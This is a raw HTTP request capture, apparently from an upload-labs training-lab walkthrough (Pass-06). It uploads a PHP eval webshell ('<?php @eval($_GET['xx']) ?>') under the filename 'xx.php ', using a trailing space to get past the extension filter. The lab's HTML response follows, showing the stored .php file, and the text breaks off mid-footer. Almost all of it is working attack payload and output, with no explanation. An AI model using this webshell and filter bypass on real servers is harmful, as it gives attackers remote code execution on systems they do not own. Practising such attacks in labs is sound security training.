 POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 328
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7tg5fsHJrbgbYVWz
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="upload_file"; filename="xx.php "
Content-Type: application/octet-stream
<?php @eval($_GET['xx']) ?>
------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="submit"
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201906291950031502.php "
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span